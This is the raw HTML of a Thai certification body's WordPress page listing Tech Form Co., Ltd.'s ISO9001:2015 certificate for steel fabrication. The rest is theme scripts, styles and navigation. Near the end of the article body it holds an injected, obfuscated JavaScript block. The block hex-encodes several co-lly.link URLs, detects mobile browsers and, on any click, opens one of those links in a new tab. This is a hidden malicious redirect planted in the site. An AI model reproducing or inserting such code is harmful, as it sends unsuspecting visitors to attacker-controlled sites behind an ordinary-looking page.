				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.17" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
    
<body class="page-template-default page page-id-20628 page-child parent-pageid-701 wp-embed-responsive wpb-js-composer js-comp-ver-6.0.3 vc_responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <div class="main-content">
	<!-- wrapper div starts here -->
    <div id="wrapper">
    
		        
    	<!-- header starts here -->
        <div id="header-wrapper">
        <header>
	    	<!-- main menu container starts here -->
                            <div class="menu-main-menu-container header2">
                    <div class="container">
                        <div id="logo">								<a href="https://www.uiccertification.com/" title="uiccertification.com">
									<img class="normal_logo" src="https://www.uiccertification.com/wp-content/uploads/2019/09/Plant-Head-UIC-web-100x200-pixel-01.png" alt="uiccertification.com" title="uiccertification.com" />
									<img class="retina_logo" src="https://www.uiccertification.com/wp-content/uploads/2019/09/Plant-Head-UIC-web-100x200-pixel-01.png" alt="uiccertification.com" title="uiccertification.com" style="width:174px; height:94px;"/>
								</a>                        
                        </div>
						<div id="primary-menu">                        
                            <nav id="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/"><span class='menu-icon fa fa-solid fa-home fa-beat'> </span>Home</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/standards/"><span class='menu-icon fa fa-file-lines'> </span>Standards</a>


<ul class="sub-menu">
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/iso9001/">ISO9001</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/iso14001/">ISO14001</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/gmp-haccp-iso22000/">GHPs/HACCP/ISO22000</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/ohsas18001/">OHSAS18001</a></li>
	<li id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/iso22716/">ISO22716</a></li>
	<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/iso39001/">ISO39001</a></li>
	<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/iso50001/">ISO50001</a></li>
	<li id="menu-item-15362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/standards/tas/">TAS</a></li>
</ul>
</li>
<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/our-clients/"><span class='menu-icon fa fa-solid fa-handshake-simple'> </span>Our Clients</a></li>
<li id="menu-item-28404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/news-events/"><span class='menu-icon fa fa-solid fa-newspaper'> </span>News &#038; Events</a>


<ul class="sub-menu">
	<li id="menu-item-57013" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-depth-1"><a href="https://www.uiccertification.com/public-online-training-2024-%e0%b8%9b%e0%b8%8f%e0%b8%97%e0%b8%99%e0%b8%ab%e0%b8%a5%e0%b8%81%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1%e0%b8%ad/">Public online training 2025</a></li>
	<li id="menu-item-28406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-depth-1"><a href="https://www.uiccertification.com/26650-2/">ISO/IEC 29110:2018 คือมาตรฐานอะไร ?</a></li>
	<li id="menu-item-28405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-depth-1"><a href="https://www.uiccertification.com/ghps-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3-%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%84%e0%b8%a3%e0%b9%83%e0%b8%99/">GHPs คืออะไร สำคัญอย่างไรในการประกอบกิจการด้านอาหาร</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/contact-us/"><span class='menu-icon fa fa-user fa-shake'> </span>Contact Us</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/download/"><span class='menu-icon fa fa-solid fa-download fa-bounce'> </span>Download</a>


<ul class="sub-menu">
	<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/map-uicc/">Map UICC แผนที่บริษัท</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/certification-process/">Certification Process ขั้นตอนขอการรับรอง</a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/fm-mr-001/">FM-MR-001 Certification Requisition ใบสมัครตรวจรับรอง</a></li>
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/qp-mr-001/">QP-MR-001 การตรวจรับรองแก่สถานประกอบการ</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/qp-mr-004/">QP-MR-004 การอุทรณ์ การร้องเรียน</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/qp-mr-005/">QP-MR-005 การใช้เครื่องหมายรับรอง</a></li>
	<li id="menu-item-26908" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/wi-mr-002-re0-%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b4%e0%b8%99/">WI-MR-002 แนวทางการตรวจประเมินระยะไกล (Remote assessment)</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/brochure/">Brochure</a></li>
</ul>
</li>
<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/certification/"><span class='menu-icon fa fa-award'> </span>Certification</a></li>
</ul>                            </nav>
						</div>                            
                    </div>
                </div>
	  <!-- main menu container ends here -->
        </header>
        </div>
        <!-- header ends here -->			  <!-- breadcrumb starts here -->
			  <section class="breadcrumb-wrapper">
				  <div class="container">
					  <h1>TECH FORM CO., LTD.</h1>
					  <div class="breadcrumb"><a href="https://www.uiccertification.com/">Home</a><span class="default" >  </span><a href="https://www.uiccertification.com/certification/">Certification</a><span class="default" >  </span><h4>TECH FORM CO., LTD.</h4></div>				  </div>                      
			  </section>
			  <!-- breadcrumb ends here -->
	  <!-- content starts here -->
	  <div class="content">
          <div class="container">
              <section class="content-full-width" id="primary">
                  <article id="post-20628" class="post-20628 page type-page status-publish hentry"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeInDownBig fadeInDownBig" >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;"><strong>TECH FORM CO., LTD.</strong></h1>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft" >
		<div class="wpb_wrapper">
			<h3><strong>Standard: ISO9001:2015</strong></h3>
<p><span style="color: #3366ff;"><strong>Cer no.: UT200613R1</strong></span></p>
<p><strong>First Issuing Date: 5 Sep. 2020</strong><br />
<strong>Issuing Date: 3 Aug. 2023</strong><br />
<strong>Expiration Date: 4 Sep. 2026</strong></p>
<h4><strong>Scope:</strong></h4>
<p>Manufacture of Steel Fabrications</p>
<h4><strong>Address:</strong></h4>
<p><strong>Registered Address:</strong> 111/4 Moo 2, Huai Haeng Sub-district, Kaeng khoi District, Saraburi 18110 Thailand<br />
<strong>Business Location:</strong> 111/4 Moo 2, Huai Haeng Sub-district, Kaeng khoi District, Saraburi 18110 Thailand<br />
<strong>Production Address:</strong> 111/4 Moo 2, Huai Haeng Sub-district, Kaeng khoi District, Saraburi 18110 Thailand</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeInRightBig fadeInRightBig" >
		<div class="wpb_wrapper">
			
		</div>
	</div>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="social-bookmark"></div>                  </article>
              </section>
                      	
          </div>
      </div>
